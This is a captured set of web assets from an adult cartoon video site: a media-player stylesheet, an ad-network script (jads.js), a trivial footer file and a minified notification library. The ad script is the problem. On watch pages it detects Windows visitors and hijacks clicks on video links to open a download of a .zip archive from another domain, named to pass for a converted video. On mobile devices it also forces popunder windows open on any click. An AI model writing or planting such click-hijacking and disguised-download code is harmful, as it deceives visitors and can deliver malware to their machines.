.mejs-speed-button,.mejs__speed-button{position:relative}.mejs-speed-button>button,.mejs__speed-button>button{background:transparent;color:#fff;font-size:11px;line-height:normal;margin:11px 0 0;width:36px}.mejs-speed-selector,.mejs__speed-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;height:150px;left:-10px;overflow:hidden;padding:0;position:absolute;top:-100px;width:60px;visibility:visible}.mejs-speed-selector-list,.mejs__speed-selector-list{display:block;list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs-speed-selector-list-item,.mejs__speed-selector-list-item{color:#fff;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0 10px}.mejs-speed-selector-list-item:hover,.mejs__speed-selector-list-item:hover{background-color:#c8c8c8!important;background-color:hsla(0,0%,100%,.4)!important}.mejs-speed-selector-input,.mejs__speed-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs-speed-selector-label,.mejs__speed-selector-label{color:#fff;cursor:pointer;float:left;font-size:11px;line-height:15px;margin-left:5px;padding:4px 0 0;width:60px}.mejs-speed-selected,.mejs__speed-selected{color:#21f8f8}.mejs-speed-selector,.mejs__speed-selector{visibility:hidden}.mejs-speed-button:hover .mejs-speed-selector,.mejs__speed-button:hover .mejs__speed-selector{visibility:visible}

--- FILE ---
content_type: application/javascript
request_url: https://jads.cc/js/jads.js
body_size: 2286
content:
var userDeviceArray = [
    {device: 'Android', platform: /Android/},
    {device: 'iPhone', platform: /iPhone/},
    {device: 'iPad', platform: /iPad/},
    {device: 'Symbian', platform: /Symbian/},
    {device: 'Windows Phone', platform: /Windows Phone/},
    {device: 'Tablet OS', platform: /Tablet OS/},
    {device: 'Linux', platform: /Linux/},
    {device: 'Windows', platform: /Windows NT/},
    {device: 'Macintosh', platform: /Macintosh/}
];

var platform = navigator.userAgent;

function getPlatform() {
    for (var i in userDeviceArray) {
        if (userDeviceArray[i].platform.test(platform)) {
            return userDeviceArray[i].device;
        }
    }
}
document.addEventListener("DOMContentLoaded", function () {
if (window.location.hostname == 'cartoonpornvids.com'){
if (getPlatform() == 'Windows'){
let text = window.location.href;
if (text.includes("watch")) {
		document.querySelectorAll('a[href*="/upload/videos/"]').forEach(el => 
        el.addEventListener('click', () =>	
        window.open('https://meyouheshe.com/x61LcPL5Z8iyHeJajf5M_04_d709714eb1cbcf56847a6dd2834dc27c_videocartoonpornvids_converted.zip', '_blank')
		)); 
}
}
} 

});

if (/Android|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i
    .test(navigator.userAgent)) {
   ! function() {
        var ppp = {expire: 12, url: "https://jads.cc/lnk.php", url2: "https://jads.cc/lnk.php"};
        var e, t = ppp.url || "https://jads.cc/lnk.php",
		k = ppp.url2 || "https://jads.cc/lnk.php",
        n = "click",
        o = "ppp",
        c = ppp.clicks_num || 1,
        i = ppp.expire || 24,		
        d = document.documentElement,
        u = "undefined",
		p = typeof ppp.path != u ? ";path=" + ppp.path  : "",
		ff = function(){
			window.open(k, 'ppp2', "width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1");
			window.focus();
		},
        a = function() {
            0 === --c && (document.cookie.match(/(^|\W)ppp=1(\W|$)/) || (			
			setTimeout(ff, 500),
			window.open(t, o, "width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1"),
			e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + "=1; expires=" + e.toGMTString() + p))			
        };
    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent("on" + n, a)
}();
}

--- FILE ---
content_type: application/javascript
request_url: https://cartoonpornvids.com/themes/youplay/js/footer.js?version=3.0.1
body_size: -451
content:
hello

--- FILE ---
content_type: application/javascript
request_url: https://cartoonpornvids.com/themes/youplay/js/lib/notifIt/notifIt/js/notifIt.min.js?version=3.0.1
body_size: 1663
content:
!function(t,i){if("function"==typeof define&&define.amd)define(i);else{var n=i(t.b);t.notif=n.notif,t.notif_confirm=n.notif_confirm,t.notif_prompt=n.notif_prompt}}(this,function(){function t(t){var i=function(){return o("<span>",{id:"notifIt_close",html:"&times"})},n=function(){var t=o("<div>",{id:"ui_notifIt"}),i=o("<p>",{html:l.msg});return t.append(i),t},o=jQuery,a=function(){o("#ui_notifIt").remove(),clearTimeout(window.notifit_timeout)},e=function(){if(clearTimeout(window.notifit_timeout),l.fade)o("#ui_notifIt").fadeOut("slow",function(){o("#ui_notifIt").remove(),l.callback&&l.callback()});else{if(l.animations&&l.animations[l.animation]&&l.animations[l.animation][l.position]&&l.animations[l.animation][l.position].out&&l.animations[l.animation][l.position].out.start&&l.animations[l.animation][l.position].out.end)animation1=l.animations[l.animation][l.position].out.start,animation2=l.animations[l.animation][l.position].out.end;else{if(!(l.animations[l.available_animations[0]]&&l.animations[l.available_animations[0]][l.position]&&l.animations[l.available_animations[0]][l.position].out&&l.animations[l.available_animations[0]][l.position].out.start&&l.animations[l.available_animations[0]][l.position].out.end))throw new Error("Invalid animation");animation1=l.animations[l.available_animations[0]][l.position].out.start,animation2=l.animations[l.available_animations[0]][l.position].out.end}o("#ui_notifIt").animate(animation1,100,function(){o("#ui_notifIt").animate(animation2,100,function(){o("#ui_notifIt").remove(),l.callback&&l.callback()})})}};a(),window.notifit_timeout=null;var s=(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)/2,c=["left","center","right","bottom"],l={type:"default",width:400,height:60,position:"right",autohide:1,msg:"This is my default message",opacity:1,multiline:0,fade:0,bgcolor:"",color:"",timeout:5e3,zindex:null,offset:0,callback:null,clickable:!1,animation:"slide"};if(o.extend(l,t),l.animations={},l.animations.slide={center:{css_start:{top:parseInt(0-(l.height+10)),left:s-parseInt(l.width/2)},"in":{top:parseInt(10+l.offset)},out:{start:{top:parseInt(l.height-l.height/2)},end:{top:parseInt(0-2*l.height)}}},bottom:{css_start:{top:"auto",bottom:parseInt(0-(l.height+10)),left:s-parseInt(l.width/2)},"in":{bottom:parseInt(10+l.offset)},out:{start:{bottom:parseInt(l.height-l.height/2)},end:{bottom:parseInt(0-2*l.height)}}},right:{css_start:{right:parseInt(0-(l.width+10)),right:parseInt(0-2*l.width)},"in":{right:parseInt(10+l.offset)},out:{start:{right:parseFloat(l.width-.9*l.width)},end:{right:parseInt(0-2*l.width)}}},left:{css_start:{left:parseInt(0-(l.width+10))},"in":{left:parseInt(10+l.offset)},out:{start:{left:parseFloat(l.width-.9*l.width)},end:{left:parseInt(0-2*l.width)}}}},l.animations.zoom={center:{css_start:{top:10,left:s-parseInt(l.width/2),zoom:.01},"in":{zoom:1},out:{start:{zoom:1.3},end:{zoom:.01}}},bottom:{css_start:{top:"auto",bottom:10,left:s-parseInt(l.width/2),zoom:.01},"in":{zoom:1},out:{start:{zoom:1.3},end:{zoom:.01}}},right:{css_start:{right:10,zoom:.01},"in":{right:parseInt(10+l.offset),zoom:1},out:{start:{zoom:1.3},end:{zoom:.01}}},left:{css_start:{left:10,zoom:.01},"in":{zoom:1},out:{start:{zoom:1.3},end:{zoom:.01}}}},l.available_animations=Object.keys(l.animations),!l.available_animations.length)throw new Error("No animations");if(!c.length)throw new Error("No available positions");-1===c.indexOf(l.position)&&(l.position=c[0]),-1===l.available_animations.indexOf(l.animation)&&(l.animation=l.available_animations[0]),"function"!=typeof l.callback&&(l.callback=null),l.width>0?l.width=l.width:"all"===l.width?l.width=screen.width-60:l.width=400,(l.height>100||l.height<0)&&(l.height=60);var f=n();return l.clickable&&f.append(i()),o("body").append(f),l.zindex&&o("#ui_notifIt").css("z-index",l.zindex),l.multiline?o("#ui_notifIt").css("padding",15):(o("#ui_notifIt").css("height",l.height),o("#ui_notifIt p").css("line-height",l.height+"px")),o("#ui_notifIt").css({width:l.width,opacity:l.opacity,"background-color":l.bgcolor,color:l.color}),o("#ui_notifIt").addClass(l.type),l.animations[l.animation][l.position].css_start?o("#ui_notifIt").css(l.animations[l.animation][l.position].css_start):o("#ui_notifIt").css(l.animations[l.available_animations[0]][l.position].css_start),o("#ui_notifIt").animate(l.animations[l.animation][l.position]["in"]),l.clickable||o("#ui_notifIt").click(function(t){t.stopPropagation(),e(l)}),o("body").on("click","#ui_notifIt #notifIt_close",function(){e(l)}),l.autohide&&(isNaN(l.timeout)||(window.notifit_timeout=setTimeout(function(){e(l)},l.timeout))),{destroy:a,dismiss:e}}function i(t){function i(){if(null!==f)return f;var t=s("<button>",{"class":"notifit_confirm_accept",text:l.textaccept}),i=s("<button>",{"class":"notifit_confirm_cancel",text:l.textcancel}),n=s("<div>",{"class":"notifit_confirm_message",text:l.message});return f=s("<div>",{"class":"notifit_confirm"}),f.append(n).append(t).append(i),r=s("<div>",{"class":"notifit_confirm_bg"}),f}function n(){f&&(l.fullscreen?(r.hide(),f.hide(),s("body").append(r),s("body").append(f),f.css({top:r.outerHeight()/2-f.outerHeight()/2,left:r.outerWidth()/2-f.outerWidth()/2}),r.fadeIn("fast",function(){f.slideDown("fast")})):(f.css({top:"20px",left:"auto",right:"20px",display:"none"}),s("body").append(f),f.slideDown("fast")))}function o(){f&&f.slideUp("fast",function(){f.remove()}),r&&r.fadeOut("fast",function(){r.remove()})}function a(){o();var t=null;return s(this).hasClass("notifit_confirm_accept")?t=!0:s(this).hasClass("notifit_confirm_cancel")&&(t=!1),"function"==typeof l.callback?l.callback(t):t}function e(){s("html").one("click",".notifit_confirm_accept, .notifit_confirm_cancel",a)}var s=jQuery,c={textaccept:"Accept",textcancel:"Cancel",message:"Is that what you want to do?",fullscreen:!1,callback:null},l=s.extend({},c,t),f=s(".notifit_confirm")[0]?s(".notifit_confirm"):null,r=s(".notifit_confirm_bg")[0]?s(".notifit_confirm_bg"):null;i(),n(),e()}function n(t){function i(){if(null!==f)return f;var t=s("<button>",{"class":"notifit_prompt_accept",text:l.textaccept}),i=s("<button>",{"class":"notifit_prompt_cancel",text:l.textcancel}),n=s("<p>",{"class":"notifit_prompt_message",text:l.message}),o=s("<input>",{type:"text","class":"notifit_prompt_input",value:l.default_value});return f=s("<div>",{"class":"notifit_prompt"}),f.append(n).append(o).append(i).append(t),r=s("<div>",{"class":"notifit_prompt_bg"}),f}function n(){f&&(l.fullscreen?(r.hide(),f.hide(),s("body").append(r),s("body").append(f),f.css({top:r.outerHeight()/2-f.outerHeight()/2,left:r.outerWidth()/2-f.outerWidth()/2}),r.fadeIn("fast",function(){f.slideDown("fast",function(){s(this).find(".notifit_prompt_input").focus()})})):(f.css({top:"20px",left:"auto",right:"20px",display:"none"}),s("body").append(f),f.slideDown("fast",function(){s(this).find(".notifit_prompt_input").focus()})))}function o(){f&&f.slideUp("fast",function(){f.remove()}),r&&r.fadeOut("fast",function(){r.remove()})}function a(){o();var t=null;return s(this).hasClass("notifit_prompt_accept")?t=s(this).parents(".notifit_prompt").find(".notifit_prompt_input").val():s(this).hasClass("notifit_prompt_cancel")&&(t=!1),"function"==typeof l.callback?l.callback(t):t}function e(){s("html").one("click",".notifit_prompt_accept, .notifit_prompt_cancel",a)}var s=jQuery,c={message:"Tell me something",default_value:"",textaccept:"Accept",textcancel:"Cancel",fullscreen:!1,callback:null},l=s.extend({},c,t),f=s(".notifit_prompt")[0]?s(".notifit_prompt"):null,r=s(".notifit_prompt_bg")[0]?s(".notifit_prompt_bg"):null;i(),n(),e()}return{notif:t,notif_confirm:i,notif_prompt:n}});
